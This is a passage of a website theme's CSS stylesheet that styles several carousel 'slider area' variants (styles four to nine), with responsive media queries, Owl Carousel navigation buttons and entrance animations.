  .slider-area.style-four .single-banner-content h1 {
    font-size: 30px;
    line-height: 35px;
  }
  .slider-area.style-four .banner-slider.owl-theme .owl-nav [class*=owl-] {
    font-size: 18px;
    width: 40px;
    height: 40px;
    line-height: 45px;
    -webkit-transition: var(--transition);
    transition: var(--transition);
    left: 0;
  }
  .slider-area.style-four .banner-slider.owl-theme .owl-nav [class*=owl-]::after {
    display: none;
  }
  .slider-area.style-four .banner-slider.owl-theme .owl-nav [class*=owl-]:hover {
    background-color: var(--mainColor4);
    color: var(--whiteColor);
  }
  .slider-area.style-four .banner-slider.owl-theme .owl-nav .owl-next {
    left: auto;
    right: 0;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-area.style-four {
    max-width: 960px;
    padding-left: 10px;
    padding-right: 10px;
    margin: auto;
  }
  .slider-area.style-four .single-banner-slider-item {
    padding-top: 160px;
    padding-bottom: 160px;
  }
  .slider-area.style-four .single-banner-slider-item .container-fluid {
    max-width: 800px;
  }
  .slider-area.style-four .single-banner-content h1 {
    font-size: 40px;
    line-height: 50px;
  }
  .slider-area.style-four .banner-slider.owl-theme .owl-nav [class*=owl-] {
    font-size: 18px;
    width: 40px;
    height: 40px;
    line-height: 45px;
    -webkit-transition: var(--transition);
    transition: var(--transition);
    left: 0;
  }
  .slider-area.style-four .banner-slider.owl-theme .owl-nav [class*=owl-]::after {
    display: none;
  }
  .slider-area.style-four .banner-slider.owl-theme .owl-nav [class*=owl-]:hover {
    background-color: var(--mainColor4);
    color: var(--whiteColor);
  }
  .slider-area.style-four .banner-slider.owl-theme .owl-nav .owl-next {
    left: auto;
    right: 0;
  }
}

@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .slider-area.style-four {
    max-width: 1140px;
    padding-left: 10px;
    padding-right: 10px;
    margin: auto;
  }
  .slider-area.style-four .single-banner-slider-item .container-fluid {
    max-width: 800px;
  }
  .slider-area.style-four .single-banner-content h1 {
    font-size: 50px;
  }
  .slider-area.style-four .banner-slider.owl-theme .owl-nav [class*=owl-] {
    left: 20px;
  }
  .slider-area.style-four .banner-slider.owl-theme .owl-nav .owl-next {
    left: auto;
    right: 20px;
  }
}

@media only screen and (min-width: 1400px) and (max-width: 1599px) {
  .slider-area.style-four .single-banner-slider-item .container-fluid {
    padding-left: 0;
    padding-right: 0;
    max-width: 1050px;
  }
  .slider-area.style-four .banner-slider.owl-theme .owl-nav [class*=owl-] {
    left: 20px;
    top: 38%;
  }
  .slider-area.style-four .banner-slider.owl-theme .owl-nav .owl-next {
    left: auto;
    right: 20px;
  }
  .slider-area.style-four .single-banner-content h1 {
    font-size: 50px;
  }
}

@media only screen and (min-width: 1600px) {
  .slider-area.style-four .single-banner-slider-item {
    padding-top: 380px;
    padding-bottom: 380px;
  }
  .slider-area.style-four .banner-slider.owl-theme .owl-nav [class*=owl-] {
    width: 60px !important;
    height: 60px !important;
    line-height: 68px !important;
    left: 10px !important;
  }
  .slider-area.style-four .banner-slider.owl-theme .owl-nav .owl-next {
    left: auto !important;
    right: 10px !important;
  }
  .slider-area.style-four .single-banner-content h1 {
    font-size: 50px;
  }
}

@media only screen and (min-width: 500px) and (max-width: 767px) {
  .slider-area.style-four .single-banner-content h1 {
    font-size: 25px;
    line-height: 35px;
  }
}

/* -------------------------------------
Slider Area Style Five
---------------------------------------*/
.slider-area.style-five .main-slider {
  padding: 0 20px;
}

.slider-area.style-five .main-slider-image {
  position: relative;
  z-index: 1;
  background-size: cover;
  background-repeat: no-repeat;
  max-height: 500px;
  padding-top: 200px;
  padding-bottom: 200px;
}

.slider-area.style-five .main-slider-content {
  background: rgba(0, 0, 0, 0.7);
  position: absolute;
  bottom: 30px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  padding-left: 25px;
  padding-right: 25px;
  margin-left: 30px;
  margin-right: 30px;
  color: var(--whiteColor);
  text-align: center;
}

.slider-area.style-five .main-slider-content span {
  position: relative;
  bottom: 8px;
  font-size: 18px;
}

.slider-area.style-five .main-slider-content h1 {
  font-size: 18px;
  margin-bottom: 10px;
  line-height: 1.4;
  color: var(--whiteColor);
}

.slider-area.style-five .main-slider-content p {
  color: var(--whiteColor);
  font-size: 15px;
}

.slider-area.style-five .slider-btn {
  margin-top: 20px;
}

.slider-area.style-five .slider-btn .default-btn1 {
  padding: 15px 30px;
}
 
.slider-area.style-five .main-slider.owl-theme .owl-nav {
  top: 50%;
  right: 25px;
  margin-top: 0;
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  opacity: 0;
  visibility: hidden;
}
 
.slider-area.style-five .main-slider.owl-theme .owl-nav [class*=owl-] {
  padding: 0;
  width: 40px;
  height: 40px;
  margin: 8px 0;
  display: block;
  font-size: 25px;
  border-radius: 0;
  position: relative;
  color: var(--blackColor);
  background: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.slider-area.style-five .main-slider.owl-theme .owl-nav [class*=owl-] i {
  right: 0;
  left: 0;
  top: 50%;
  margin-top: 1px;
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.slider-area.style-five .main-slider.owl-theme .owl-nav [class*=owl-]:hover {
  background-color: var(--mainColor5);
  color: var(--whiteColor);
}
 
.slider-area.style-five .main-slider.owl-theme:hover .owl-nav {
  opacity: 1;
  visibility: visible;
}

@media only screen and (max-width: 767px) {
  .slider-area.style-five .main-slider {
    padding: 0px;
  }
  .slider-area.style-five .main-slider-image {
    padding-top: 180px;
    padding-bottom: 180px;
  }
  .slider-area.style-five .main-slider-content {
    bottom: 10px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 10px;
    padding-right: 10px;
    margin-left: 10px;
    margin-right: 10px;
  }
  .slider-area.style-five .main-slider-content span {
    font-size: 15px;
    bottom: 6px;
  }
  .slider-area.style-five .main-slider-content h1 {
    font-size: 14px;
  }
  .slider-area.style-five .main-slider-content p {
    font-size: 13px;
  }
  .slider-area.style-five .left-content p {
    padding-bottom: 30px;
  }
  .slider-area.style-five .right-content p {
    padding-top: 30px;
  }
  .slider-area.style-five .slider-btn {
    margin-top: 10px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-area.style-five .main-slider-content h1 {
    font-size: 17px;
  }
  .slider-area.style-five .main-slider-content p {
    font-size: 14px;
  }
  .slider-area.style-five .left-content p {
    padding-bottom: 50px;
  }
  .slider-area.style-five .right-content p {
    padding-top: 50px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-area.style-five .main-slider-area .owl-carousel .owl-stage .owl-item {
    left: -0.5px;
  }
  .slider-area.style-five .main-slider-content h1 {
    font-size: 17px;
  }
  .slider-area.style-five .main-slider-content p {
    font-size: 14px;
  }
}

@media only screen and (max-width: 991px) {
  .slider-area.style-five .left-content {
    text-align: center;
  }
  .slider-area.style-five .left-content p span {
    padding: 0 10px;
  }
  .slider-area.style-five .right-content {
    text-align: center;
  }
  .slider-area.style-five .right-content p span {
    padding: 0 10px;
  }
}

@media only screen and (min-width: 992px) {
  .slider-area.style-five .left-content {
    text-align: center;
  }
  .slider-area.style-five .left-content p {
    writing-mode: vertical-rl;
    transform:scale(-1);
    position: relative;
    top: 80px;
    border-left: 3px solid var(--mainColor5);
  }
  .slider-area.style-five .left-content p span {
    padding: 10px 0;
  }
  .slider-area.style-five .right-content {
    text-align: center;
  }
  .slider-area.style-five .right-content p {
    writing-mode: vertical-rl;
    transform:scale(1);
    position: relative;
    top: 80px;
    border-left: 3px solid var(--mainColor5);
    float: right;
  }
  .slider-area.style-five .right-content p span {
    padding: 10px 0;
  }
}

@media only screen and (min-width: 1600px) {
  .slider-area.style-five .main-slider-image {
    padding-top: 300px;
    padding-bottom: 300px;
  }
  .slider-area.style-five .left-content p {
    top: 180px;
  }
  .slider-area.style-five .right-content p {
    top: 180px;
  }
}

/* -------------------------------------
Slider Area Style Six
---------------------------------------*/
.slider-area.style-six {
  position: relative;
  overflow: hidden;
}

.slider-area.style-six .slider-carousel {
  position: relative;
}

.slider-area.style-six .slider-carousel .slide-item {
  position: relative;
}

.slider-area.style-six .slider-carousel .slide-item:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background: #252638;
  top: 0px;
  right: 0px;
  opacity: 0.65;
  z-index: 1;
}

.slider-area.style-six .slider-carousel .slide-item .image-layer {
  position:absolute;
  left:0;
  top:0;
  width:100%;
  height:100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  -webkit-transform:scale(1);
  -ms-transform:scale(1);
  transform:scale(1);
  -webkit-transition: all 6000ms linear;
  -moz-transition: all 6000ms linear;
  -ms-transition: all 6000ms linear;
  -o-transition: all 6000ms linear;
  transition: all 6000ms linear;
}

.slider-area.style-six .slider-carousel .active .slide-item .image-layer {
  -webkit-transform:scale(1.15);
  -ms-transform:scale(1.15);
  transform:scale(1.15);
}

.slider-area.style-six .slider-carousel .auto-container {
  position: static;
  padding: 0px 15px;
  margin: 0 auto;
}

.slider-area.style-six .slider-carousel .slider-content-box {
  position: relative;
  display: block;
  max-width: 570px;
  width: 100%;
  z-index:5;
}

.slider-area.style-six .slider-carousel .slider-content-box h6 {
  position: relative;
  display: block;
  font-size: 14px;
  line-height: 26px;
  font-weight: 700;
  padding-left: 22px;
  text-transform: uppercase;
  padding-left: 22px;
  margin-bottom: 14px;
  opacity: 0;
  -webkit-transform: translateY(-100px);
  -moz-transform: translateY(-100px);
  -ms-transform: translateY(-100px);
  -o-transform: translateY(-100px);
  transform: translateY(-100px);
  -webkit-transition: all 1000ms ease;
  -moz-transition: all 1000ms ease;
  -ms-transition: all 1000ms ease;
  -o-transition: all 1000ms ease;
  transition: all 1000ms ease;
}

.slider-area.style-six .slider-carousel .slider-content-box h6 i {
  position: absolute;
  left: 0px;
  top: 0px;
}

.slider-area.style-six .slider-carousel .active .slider-content-box h6 {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 1000ms;
  -moz-transition-delay: 1000ms;
  -ms-transition-delay: 1000ms;
  -o-transition-delay: 1000ms;
  transition-delay: 1000ms;
}

.slider-area.style-six .slider-carousel .slider-content-box span {
  color: var(--whiteColor);
  position: relative;
  bottom: 10px;
  opacity: 0;
  -webkit-transform: translateX(100px);
  -moz-transform: translateX(100px);
  -ms-transform: translateX(100px);
  -o-transform: translateX(100px);
  transform: translateX(100px);
  -webkit-transition: all 1000ms ease;
  -moz-transition: all 1000ms ease;
  -ms-transition: all 1000ms ease;
  -o-transition: all 1000ms ease;
  transition: all 1000ms ease;   
}

.slider-area.style-six .slider-carousel .active .slider-content-box span {
  opacity: 1;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition-delay: 1000ms;
  -moz-transition-delay: 1000ms;
  -ms-transition-delay: 1000ms;
  -o-transition-delay: 1000ms;
  transition-delay: 1000ms;   
}

.slider-area.style-six .slider-carousel .slider-content-box h1 {
  position: relative;
  display: block;
  color: var(--whiteColor);
  font-size: 72px;
  line-height: 76px;
  font-weight: 700;
  margin-bottom: 21px;
  opacity: 0;
  -webkit-transform: translateX(100px);
  -moz-transform: translateX(100px);
  -ms-transform: translateX(100px);
  -o-transform: translateX(100px);
  transform: translateX(100px);
  -webkit-transition: all 1000ms ease;
  -moz-transition: all 1000ms ease;
  -ms-transition: all 1000ms ease;
  -o-transition: all 1000ms ease;
  transition: all 1000ms ease;
}

.slider-area.style-six .slider-carousel .active .slider-content-box h1 {
  opacity: 1;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition-delay: 1000ms;
  -moz-transition-delay: 1000ms;
  -ms-transition-delay: 1000ms;
  -o-transition-delay: 1000ms;
  transition-delay: 1000ms;
}

.slider-area.style-six .slider-carousel .slider-content-box p {
  position: relative;
  display: block;
  color: var(--whiteColor);
  font-size: 17px;
  line-height: 26px;
  margin-bottom: 33px;
  opacity: 0;
  -webkit-transform: translateX(-100px);
  -moz-transform: translateX(-100px);
  -ms-transform: translateX(-100px);
  -o-transform: translateX(-100px);
  transform: translateX(-100px);
  -webkit-transition: all 1000ms ease;
  -moz-transition: all 1000ms ease;
  -ms-transition: all 1000ms ease;
  -o-transition: all 1000ms ease;
  transition: all 1000ms ease;
}

.slider-area.style-six .slider-carousel .active .slider-content-box p {
  opacity: 1;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition-delay: 1000ms;
  -moz-transition-delay: 1000ms;
  -ms-transition-delay: 1000ms;
  -o-transition-delay: 1000ms;
  transition-delay: 1000ms;
}

.slider-area.style-six .slider-carousel .slider-content-box .btn-box {
  position: relative;
  opacity: 0;
  -webkit-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -ms-transform: translateY(100px);
  -o-transform: translateY(100px);
  transform: translateY(100px);
  -webkit-transition: all 1000ms ease;
  -moz-transition: all 1000ms ease;
  -ms-transition: all 1000ms ease;
  -o-transition: all 1000ms ease;
  transition: all 1000ms ease;
}

.slider-area.style-six .slider-carousel .active .slider-content-box .btn-box {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 1000ms;
  -moz-transition-delay: 1000ms;
  -ms-transition-delay: 1000ms;
  -o-transition-delay: 1000ms;
  transition-delay: 1000ms;
}

.slider-area.style-six .owl-dots-none .owl-dots {
  display: none !important;
}

.slider-area.style-six .owl-nav {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 100%;
}

.slider-area.style-six .owl-nav .owl-prev,
.slider-area.style-six .owl-nav .owl-next { 
  position: absolute;
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-size: 30px;
  color: var(--whiteColor);
  text-align: center;
  border: 2px solid var(--whiteColor);
  border-radius: 5px;
  cursor: pointer;
  background: transparent;
  transition: all 500ms ease;
}

.slider-area.style-six .owl-nav .owl-prev {
  left: 40px;
}

.slider-area.style-six .owl-nav .owl-next {
  right: 40px;
}

.slider-area.style-six .owl-nav .owl-prev:hover, 
.slider-area.style-six .owl-nav .owl-next:hover {
  background: var(--mainColor6);
  border-color: var(--mainColor6);
}

.slider-area.style-six .owl-nav .owl-prev span, 
.slider-area.style-six .owl-nav .owl-next span {
  position: relative;
  bottom: 4px;
}

.slider-area.style-six .slider-carousel .slide-item {
  padding: 265px 0;
}

.slider-area.style-six .slider-carousel .slide-item:before {
  opacity: 0.55;
}

.slider-area.style-six .slider-carousel .slider-content-box {
  max-width: 100%;
}

.slider-area.style-six .slider-carousel .slider-content-box h1 {
  padding-bottom: 40px;
  font-size: 80px;
  line-height: 84px;
  margin-bottom: 24px;
  -webkit-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -ms-transform: translateY(100px);
  -o-transform: translateY(100px);
  transform: translateY(100px);
  -webkit-transition: all 1000ms ease;
  -moz-transition: all 1000ms ease;
  -ms-transition: all 1000ms ease;
  -o-transition: all 1000ms ease;
  transition: all 1000ms ease;
}

.slider-area.style-six .slider-carousel .active .slider-content-box h1 {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 500ms;
  -moz-transition-delay: 500ms;
  -ms-transition-delay: 500ms;
  -o-transition-delay: 500ms;
  transition-delay: 500ms;
}

.slider-area.style-six .slider-carousel .slider-content-box h1:before {
  position: absolute;
  content: '';
  background: var(--whiteColor);
  width: 100px;
  height: 2px;
  left: 50%;
  transform: translateX(-50%);
  bottom: 0px;
}

.slider-area.style-six .slider-carousel .slider-content-box p {
  -webkit-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -ms-transform: translateY(100px);
  -o-transform: translateY(100px);
  transform: translateY(100px);
  -webkit-transition: all 1000ms ease;
  -moz-transition: all 1000ms ease;
  -ms-transition: all 1000ms ease;
  -o-transition: all 1000ms ease;
  transition: all 1000ms ease;
}

.slider-area.style-six .slider-carousel .active .slider-content-box p {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 750ms;
  -moz-transition-delay: 750ms;
  -ms-transition-delay: 750ms;
  -o-transition-delay: 750ms;
  transition-delay: 750ms;
}

@media only screen and (max-width: 767px) {
  .slider-area.style-six .slider-carousel .slide-item {
    padding: 40px 0;
  }
  .slider-area.style-six .slider-carousel .slider-content-box h1 {
    font-size: 19px;
    line-height: 30px;
    padding-bottom: 20px;
  }
  .slider-area.style-six .owl-nav .owl-prev, 
  .slider-area.style-six .owl-nav .owl-next {
    width: 25px;
    height: 25px;
    line-height: 20px;
    font-size: 16px;
  }
  .slider-area.style-six .owl-nav .owl-prev span, 
  .slider-area.style-six .owl-nav .owl-next span {
    bottom: 1px;
  }
  .slider-area.style-six .owl-nav .owl-prev {
    left: 2px;
  }
  .slider-area.style-six .owl-nav .owl-next {
    right: 2px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-area.style-six .slider-carousel .slide-item {
    padding: 85px 0;
  }
  .slider-area.style-six .slider-carousel .slider-content-box h1 {
    font-size: 30px;
    line-height: 45px;
  }
  .slider-area.style-six .owl-nav .owl-prev, 
  .slider-area.style-six .owl-nav .owl-next {
    width: 50px;
    height: 50px;
    line-height: 40px;
  }
  .slider-area.style-six .owl-nav .owl-prev span, 
  .slider-area.style-six .owl-nav .owl-next span {
    bottom: 1px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-area.style-six .slider-carousel .slide-item {
    padding: 160px 0;
  }
  .slider-area.style-six .slider-carousel .slider-content-box h1 {
    font-size: 50px;
    line-height: 65px;
  }
}

@media only screen and (min-width: 1367px) {
  .slider-area.style-six .slider-carousel .slide-item {
    padding: 450px 0;
  }
}

@media only screen and (max-width: 315px) {
  .slider-area.style-six .slider-carousel .auto-container {
    padding: 0px 20px;
  }
  .slider-area.style-six .slider-carousel .slider-content-box h1 {
    font-size: 17px;
  }
  .slider-area.style-six .slider-carousel .slider-content-box p {
    font-size: 15px;
  }
  .slider-area.style-six .owl-nav .owl-prev {
    left: 2px;
  }
  .slider-area.style-six .owl-nav .owl-next {
    right: 2px;
  }
}

/* -------------------------------------
Slider Area Style Seven
---------------------------------------*/
.slider-area.style-seven .hero-slider-area {
  position: relative;
  height: 100%;
  z-index: 1;
  background-color: #FFF8F0;
}

.slider-area.style-seven .hero-slider-area .custom-container {
  padding-left: 40px;
  padding-right: 40px;
}

.slider-area.style-seven .hero-slider-area .custom-container .row {
  margin: 0;
}

.slider-area.style-seven .hero-slider-area .custom-container .row .full-col {
  padding: 0;
}

.slider-area.style-seven .owl-item.active .hero-slider-content {
  overflow: hidden;
}

.slider-area.style-seven .owl-item.active .hero-slider-content h1 {
  -webkit-animation: 1s fadeInLeft both;
          animation: 1s fadeInLeft both;
}

.slider-area.style-seven .owl-item.active .hero-slider-content h3 {
  -webkit-animation: 2s fadeInLeft both;
          animation: 2s fadeInLeft both;
}

.slider-area.style-seven .owl-item.active .hero-slider-content p {
  -webkit-animation: 2s fadeInLeft both;
          animation: 2s fadeInLeft both;
}

.slider-area.style-seven .owl-item.active .hero-slider-content span {
  -webkit-animation: 3s fadeInLeft both;
          animation: 3s fadeInLeft both;
}

.slider-area.style-seven .owl-item.active .hero-slider-content .slider-btn {
  -webkit-animation: 3s fadeInLeft both;
          animation: 3s fadeInLeft both;
}

.slider-area.style-seven .thumbs-wrap {
  margin: auto;
  position: relative;
  z-index: 1;
  display: none;
  padding-left: 40px;
  padding-right: 40px;
}

.slider-area.style-seven .owl-carousel.owl-loaded + .thumbs-wrap {
  display: block;
}

.slider-area.style-seven .thumbs-wrap .owl-thumbs {
  position: absolute;
  bottom: 20px;
}

.slider-area.style-seven .thumbs-wrap .owl-thumbs .owl-thumb-item {
  display: inline-block;
  margin-right: 10px;
}

.slider-area.style-seven .thumbs-wrap .owl-thumbs .owl-thumb-item span {
  width: 30px;
  height: 8px;
  background-color: var(--mainColor7);
  display: inline-block;
  cursor: pointer;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 4px;
}

.slider-area.style-seven .thumbs-wrap .owl-thumbs .owl-thumb-item.active span {
  background-color: var(--blackColor);
  width: 80px;
}

.slider-area.style-seven .thumbs-wrap .owl-thumbs .owl-thumb-item:hover span {
  background-color: var(--blackColor);
}

.slider-area.style-seven .hero-slider-item {
  height: 100%;
}

.slider-area.style-seven .hero-slider-content {
  margin-left: auto;
  margin-right: 30px;
  margin-bottom: 40px;
}

.slider-area.style-seven .hero-slider-content h1 {
  font-size: 42px;
  margin-bottom: 15px;
  font-weight: 700;
  color: var(--mainColor7);
  line-height: 1.4;
}

.slider-area.style-seven .hero-slider-content h3 {
  font-size: 20px;
  margin-bottom: 20px;
  color: var(--blackColor);
}

.slider-area.style-seven .hero-slider-content span {
  color: var(--blackColor);
  margin-bottom: 20px;
}

.slider-area.style-seven .hero-slider-content p {
  margin-bottom: 20px;
}

@-webkit-keyframes movescale {
  0% {
    -webkit-transform: scale(0.8);
            transform: scale(0.8);
  }
  50% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  100% {
    -webkit-transform: scale(0.8);
            transform: scale(0.8);
  }
}

@keyframes movescale {
  0% {
    -webkit-transform: scale(0.8);
            transform: scale(0.8);
  }
  50% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  100% {
    -webkit-transform: scale(0.8);
            transform: scale(0.8);
  }
}

@-webkit-keyframes movebounce {
  0% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px);
  }
  50% {
    -webkit-transform: translateY(20px);
            transform: translateY(20px);
  }
  100% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px);
  }
}

@keyframes movebounce {
  0% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px);
  }
  50% {
    -webkit-transform: translateY(20px);
            transform: translateY(20px);
  }
  100% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px);
  }
}

@media only screen and (max-width: 767px) {
  .slider-area.style-seven .hero-slider-area .custom-container {
    padding-left: 20px;
    padding-right: 20px;
  }
  .slider-area.style-seven .hero-slider-item {
    padding-bottom: 60px;
  }
  .slider-area.style-seven .hero-slider-content {
    padding-top: 30px;
    padding-bottom: 30px;
    text-align: center;
    margin-right: 0px;
    margin-bottom: 0px;
  }
  .slider-area.style-seven .hero-slider-content h1 {
    font-size: 22px;
  }
  .slider-area.style-seven .hero-slider-content h3 {
    font-size: 18px;
  }
  .slider-area.style-seven .hero-slider-area .thumbs-wrap {
    text-align: center;
  }
  .slider-area.style-seven .hero-slider-area .thumbs-wrap .owl-thumbs {
    left: 0;
    right: 0;
    padding-left: 20px;
    padding-right: 20px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-area.style-seven .hero-slider-content {
    padding-top: 0;
    padding-bottom: 0;
    margin-bottom: 0;
  }
  .slider-area.style-seven .hero-slider-content h1 {
    font-size: 22px;
  }
  .slider-area.style-seven .hero-slider-area .custom-container {
    margin: auto;
    padding-left: 20px;
    padding-right: 20px;
  }
  .slider-area.style-seven .hero-slider-area .thumbs-wrap {
    text-align: center;
  }
  .slider-area.style-seven .hero-slider-area .thumbs-wrap .owl-thumbs {
    left: 0;
    right: 0;
    padding-left: 20px;
    padding-right: 20px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-area.style-seven .hero-slider-content {
    margin-bottom: 50px;
  }
  .slider-area.style-seven .hero-slider-area .custom-container {
    padding-left: 20px;
    padding-right: 20px;
  }
  .slider-area.style-seven .thumbs-wrap {
    padding-left: 20px;
    padding-right: 20px;
  }
  .slider-area.style-seven .hero-slider-content h1 {
    font-size: 33px;
  }
}

@media only screen and (min-width: 1600px) {
  .slider-area.style-seven .hero-slider-content {
    margin-bottom: 20px;
  }
  .slider-area.style-seven .hero-slider-content h1 {
    font-size: 48px;
    margin-bottom: 25px;
  }
  .slider-area.style-seven .hero-slider-content h3 {
    margin-bottom: 40px;
  }
  .slider-area.style-seven .thumbs-wrap .owl-thumbs {
    bottom: 50px;
  }
}

/* -------------------------------------
Slider Area Style Eight
---------------------------------------*/
.slider-area.style-eight .main-slider-wrap {
  background-color: #FFF8F0;
}

.slider-area.style-eight .main-slider-area .owl-carousel .owl-stage .owl-item {
  left: -0.2px;
}

.slider-area.style-eight .main-slider-image {
  position: relative;
  z-index: 1;
  background-size: cover;
  background-repeat: no-repeat;
}

.slider-area.style-eight .main-slider-content {
  max-width: 450px;
  padding: 112.5px 30px;
}

.slider-area.style-eight .main-slider-content .sub-title {
  display: block;
  color: var(--mainColor8);
  margin-bottom: 12px;
  font-size: 14px;
  font-weight: 600;
}

.slider-area.style-eight .main-slider-content h1 {
  font-size: 35px;
  margin-bottom: 12px;
  line-height: 1.4;
  color: var(--whiteColor);
}

.slider-area.style-eight .main-slider-content p {
  color: var(--whiteColor);
  margin-bottom: 12px;
}

.slider-area.style-eight .main-slider-content .default-btn4 {
  margin-top: 10px;
}
 
.slider-area.style-eight .main-slider.owl-theme .owl-nav {
  top: 50%;
  right: 35px;
  margin-top: 0;
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  opacity: 0;
  visibility: hidden;
}
 
.slider-area.style-eight .main-slider.owl-theme .owl-nav [class*=owl-] {
  padding: 0;
  width: 40px;
  height: 40px;
  margin: 8px 0;
  display: block;
  font-size: 25px;
  border-radius: 0;
  position: relative;
  color: var(--blackColor);
  background: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
 
.slider-area.style-eight .main-slider.owl-theme .owl-nav [class*=owl-] i {
  right: 0;
  left: 0;
  top: 50%;
  margin-top: 1px;
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
 
.slider-area.style-eight .main-slider.owl-theme .owl-nav [class*=owl-]:hover {
  background-color: var(--mainColor8);
  color: var(--whiteColor);
}
 
.slider-area.style-eight .main-slider.owl-theme:hover .owl-nav {
  opacity: 1;
  visibility: visible;
}

@media only screen and (max-width: 767px) {
  .slider-area.style-eight .main-slider-content {
    max-width: 250px;
    padding: 40px 20px 80px 20px;
  }
  .slider-area.style-eight .main-slider-content h1 {
    font-size: 18px;
  }
  .slider-area.style-eight .left-content p {
    padding-bottom: 30px;
  }
  .slider-area.style-eight .right-content p {
    padding-top: 30px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-area.style-eight .main-slider-content {
    max-width: 280px;
    padding: 141px 20px;
  }
  .slider-area.style-eight .main-slider-content h1 {
    font-size: 21px;
  }
  .slider-area.style-eight .left-content p {
    padding-bottom: 50px;
  }
  .slider-area.style-eight .right-content p {
    padding-top: 50px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-area.style-eight .main-slider-content {
    max-width: 360px;
    padding: 132px 30px;
  }
  .slider-area.style-eight .main-slider-content h1 {
    font-size: 25px;
  }
}

@media only screen and (max-width: 991px) {
  .slider-area.style-eight .left-content {
    text-align: center;
  }
  .slider-area.style-eight .left-content p span {
    padding: 0 10px;
  }
  .slider-area.style-eight .right-content {
    text-align: center;
  }
  .slider-area.style-eight .right-content p span {
    padding: 0 10px;
  }
}

@media only screen and (min-width: 992px) {
  .slider-area.style-eight .left-content {
    text-align: center;
  }
  .slider-area.style-eight .left-content p {
    writing-mode: vertical-rl;
    transform:scale(-1);
    position: relative;
    top: 110px;
    border-left: 3px solid var(--mainColor8);
  }
  .slider-area.style-eight .left-content p span {
    padding: 10px 0;
  }
  .slider-area.style-eight .right-content {
    text-align: center;
  }
  .slider-area.style-eight .right-content p {
    writing-mode: vertical-rl;
    transform:scale(1);
    position: relative;
    top: 110px;
    border-left: 3px solid var(--mainColor8);
    float: right;
  }
  .slider-area.style-eight .right-content p span {
    padding: 10px 0;
  }
}

@media only screen and (min-width: 1400px) {
  .slider-area.style-eight .main-slider-content {
    max-width: 580px;
    padding: 270px 30px;
  }
  .slider-area.style-eight .left-content p {
    top: 240px;
  }
  .slider-area.style-eight .right-content p {
    top: 240px;
  }
}

/* -------------------------------------
Slider Area Style Nine
---------------------------------------*/
.slider-area.style-nine .banner-slider-area {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: bottom center;
  position: relative;
  padding-top: 20px;
  z-index: 1;
  overflow: hidden;
}

.slider-area.style-nine .banner-slider-area::after {
  background: #182034;
  opacity: 0.97;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
  content: '';
  position: absolute;
}

.slider-area.style-nine .container-fluid .row {
  margin-right: calc(-.5 * var(--bs-gutter-x));
  margin-left: calc(-.5 * var(--bs-gutter-x));  
}

.slider-area.style-nine .single-banner-slider-item {
  position: relative;
  overflow: hidden;
  z-index: 1;
}

.slider-area.style-nine .single-banner-slider-item .container-fluid {
  max-width: 1920px;
  padding-left: 50px;
  padding-right: 50px;
}

.slider-area.style-nine .single-banner-slider-item img {
  width: auto !important;
}

.slider-area.style-nine .single-banner-content {
  max-width: 650px;
  position: relative;
  top: -25px;
}

.slider-area.style-nine .single-banner-content span {
  color: var(--whiteColor);
  font-size: 17px;
}

